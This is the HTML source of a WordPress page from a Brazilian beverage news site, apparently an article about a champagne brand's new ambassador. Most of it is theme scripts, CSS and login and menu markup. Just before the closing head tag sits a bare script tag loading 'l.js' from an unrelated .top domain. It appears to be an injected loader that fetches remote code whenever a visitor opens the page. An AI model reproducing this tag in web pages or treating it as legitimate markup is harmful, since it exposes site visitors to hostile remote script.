            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/portalmesadebar.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/portalmesadebar.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="a1f3ed8b8d";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://portalmesadebar.com.br/wp-content/uploads/2020/09/Logo_Mesa_de_bar.png);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #222222;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #222222;
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://portalmesadebar.com.br/wp-content/uploads/2020/09/Logo_Mesa_de_bar.png);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #222222;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #222222;
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.td-header-wrap .black-menu .sf-menu > .current-menu-item > a, .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a, .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a, .td-header-wrap .black-menu .sf-menu > li > a:hover, .td-header-wrap .black-menu .sf-menu > .sfHover > a, .sf-menu > .current-menu-item > a:after, .sf-menu > .current-menu-ancestor > a:after, .sf-menu > .current-category-ancestor > a:after, .sf-menu > li:hover > a:after, .sf-menu > .sfHover > a:after, .header-search-wrap .td-drop-down-search:after, .header-search-wrap .td-drop-down-search .btn:hover, input[type=submit]:hover, .td-read-more a, .td-post-category:hover, .td_top_authors .td-active .td-author-post-count, .td_top_authors .td-active .td-author-comments-count, .td_top_authors .td_mod_wrap:hover .td-author-post-count, .td_top_authors .td_mod_wrap:hover .td-author-comments-count, .td-404-sub-sub-title a:hover, .td-search-form-widget .wpb_button:hover, .td-rating-bar-wrap div, .dropcap, .td_wrapper_video_playlist .td_video_controls_playlist_wrapper, .wpb_default, .wpb_default:hover, .td-left-smart-list:hover, .td-right-smart-list:hover, #bbpress-forums button:hover, .bbp_widget_login .button:hover, .td-footer-wrapper .td-post-category, .td-footer-wrapper .widget_product_search input[type="submit"]:hover, .single-product .product .summary .cart .button:hover, .td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a, .td-theme-slider:hover .slide-meta-cat a, a.vc_btn-black:hover, .td-trending-now-wrapper:hover .td-trending-now-title, .td-scroll-up, .td-smart-list-button:hover, .td-weather-information:before, .td-weather-week:before, .td_block_exchange .td-exchange-header:before, .td-pulldown-syle-2 .td-subcat-dropdown ul:after, .td_block_template_9 .td-block-title:after, .td_block_template_15 .td-block-title:before, div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit], .td-close-video-fixed {
    background-color: #F18105;
}

.widget a {
    color: #111;
}
a, cite a:hover, .td-page-content blockquote p, .td-post-content blockquote p, .mce-content-body blockquote p, .comment-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, .td_module_wrap:hover .entry-title a, .td-subcat-filter .td-subcat-list a:hover, .td-subcat-filter .td-subcat-dropdown a:hover, .td_quote_on_blocks, .dropcap2, .dropcap3, .td_top_authors .td-active .td-authors-name a, .td_top_authors .td_mod_wrap:hover .td-authors-name a, .td-post-next-prev-content a:hover, .author-box-wrap .td-author-social a:hover, .td-author-name a:hover, .td-author-url a:hover, .comment-reply-link:hover, .logged-in-as a:hover, #cancel-comment-reply-link:hover, .td-search-query, .widget a:hover, .td_wp_recentcomments a:hover, .archive .widget_archive .current, .archive .widget_archive .current a, .widget_calendar tfoot a:hover, #bbpress-forums li.bbp-header .bbp-reply-content span a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #bbpress-forums .bbp-forums-list li a:hover, #bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover, #bbpress-forums .bbp-topic-started-by a:hover, #bbpress-forums .bbp-topic-started-in a:hover, #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink, #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink, .widget_display_replies .bbp-author-name, .widget_display_topics .bbp-author-name, .td-subfooter-menu li a:hover, a.vc_btn-black:hover, .td-smart-list-dropdown-wrap .td-smart-list-button:hover, .td-instagram-user a, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item, .td_block_template_2 .td-related-title .td-cur-simple-item, .td_block_template_5 .td-related-title .td-cur-simple-item, .td_block_template_6 .td-related-title .td-cur-simple-item, .td_block_template_7 .td-related-title .td-cur-simple-item, .td_block_template_8 .td-related-title .td-cur-simple-item, .td_block_template_9 .td-related-title .td-cur-simple-item, .td_block_template_10 .td-related-title .td-cur-simple-item, .td_block_template_11 .td-related-title .td-cur-simple-item, .td_block_template_12 .td-related-title .td-cur-simple-item, .td_block_template_13 .td-related-title .td-cur-simple-item, .td_block_template_14 .td-related-title .td-cur-simple-item, .td_block_template_15 .td-related-title .td-cur-simple-item, .td_block_template_16 .td-related-title .td-cur-simple-item, .td_block_template_17 .td-related-title .td-cur-simple-item, .td-theme-wrap .sf-menu ul .td-menu-item > a:hover, .td-theme-wrap .sf-menu ul .sfHover > a, .td-theme-wrap .sf-menu ul .current-menu-ancestor > a, .td-theme-wrap .sf-menu ul .current-category-ancestor > a, .td-theme-wrap .sf-menu ul .current-menu-item > a, .td_outlined_btn, .td_block_categories_tags .td-ct-item:hover {
    color: #F18105;
}

.footer-logo-wrap img {
    margin-top: -30px;
}
.tdb_header_logo .tdb-logo-img-wrap img {
    margin-top: -15px;
}
 
@media (max-width: 767px)
.tdi_1_476_rand_style {
    background-color: #ffffff !important;

@media (max-width: 767px) {
.tdb-logo-img 
    max-width: 120px !important;
    margin-top: 1px !important;
}
	
.td-footer-wrapper .block-title {
    border-bottom: 0;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 30px;
    margin-top: 2px;
    text-align: center;
}
	
.botao-footer a {
		font-family: 'Roboto', sans-serif;
    font-size: 13px;
    background-color: #fff !important;
    border-radius: 0;
    color: #333;
    border: none;
    padding: 8px 15px;
    font-weight: 500;
    -webkit-transition: background-color 0.4s;
    transition: background-color 0.4s;
	}
	
#ect-events-list-content, .ect-list-wrapper {
    margin: -7px auto !important;
}
	
.td_block_fancy_text .tdm-fancy-title {
    font-size: 120px !important;
    line-height: 85px !important;	
}
	
#tdm-fancy-title1 {
    font-size: 120px !important;		
}
	
#tdm-fancy-title2 {
    font-size: 120px !important;		
}
	
.link-branco a {
		color: #000 !important;
}

@media (max-width: 767px) {
#bto-kit {
	  background-color: #fff !important;
		color: #000 !important;
	  padding: 5px !important;
}}
	
@media (max-width: 767px) {
#esconder {
	  display: none !important;
}}
	
	
	
	
			</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-8819 single-format-standard td-standard-pack supports-webp tribe-no-js champagne-gh-mumm-anuncia-seu-novo-embaixador-no-brasil global-block-template-1 single_template_3  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/portalmesadebar" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/portalmesadebar/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCBgDDa98HkSUE1sptrwJTcw?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Entrar</a> <span></span><a id="register-link-mob">Junte-se a nós</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-439"><a href="https://portalmesadebar.com.br/categorias/cervejas/">CERVEJAS</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-440"><a href="https://portalmesadebar.com.br/categorias/destilados/">DESTILADOS</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1186"><a href="https://portalmesadebar.com.br/categorias/vinhos/">VINHOS</a></li>
<li id="menu-item-441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-441"><a href="https://portalmesadebar.com.br/categorias/outras-bebidas/">OUTRAS BEBIDAS</a></li>
<li id="menu-item-7283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7283"><a href="https://portalmesadebar.com.br/categorias/mercado/">MERCADO</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-816"><a href="https://portalmesadebar.com.br/categorias/visitamos/">VISITAMOS</a></li>
<li id="menu-item-815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-815"><a href="https://portalmesadebar.com.br/categorias/eventos/">EVENTOS</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://portalmesadebar.com.br/nossos-videos/">VÍDEOS</a></li>
<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://portalmesadebar.com.br/contato-mesa-bar-bebidas-gastronomia/">FALE CONOSCO</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Entrar</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Bem vindo(a)!</span>Faça login na sua conta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>seu usuário</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>sua senha</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ENTRAR">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Crie a sua conta aqui</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Inscrever-se</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Bem vindo(a)!</span>Crie uma conta</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>seu e-mail</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>seu usuário</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTRAR">
	                <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperar senha</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere sua senha</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>seu e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar meu passe">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://portalmesadebar.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_626" class="tdc-zone"><div class="tdc_zone tdi_2_276  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_276{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_276:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_276:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_276{
position:relative;
}
}

</style>
<div class="tdi_1_626_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_626_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_724" class="tdc-row"><div class="vc_row tdi_4_666  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_666{
                    min-height: 0;
                }.tdi_4_666,
				.tdi_4_666 .tdc-columns{
				    display: block;
				}.tdi_4_666 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_666 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_666 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_c68  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_c68{
                    vertical-align: baseline;
                }.tdi_6_c68 .wpb_wrapper,
				.tdi_6_c68 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_c68 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_c68 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_c68{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_c68{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_46a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_46a" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_46a{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_46a{
                    display: inline-block;
                }.tdi_7_46a .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_46a .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_46a .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_924  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_924{
                    vertical-align: baseline;
                }.tdi_9_924 .wpb_wrapper,
				.tdi_9_924 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_9_924 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_9_924 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_924{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_924{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_6ff td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_6ff" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_6ff{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_6ff .tdb-logo-a,
                .tdi_10_6ff h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_6ff .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_6ff .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_6ff .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_6ff .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_6ff .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_6ff .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_6ff .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_6ff .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_6ff .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_6ff .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_6ff .tdb-logo-img-wrap{
                    display: block;
                }
}
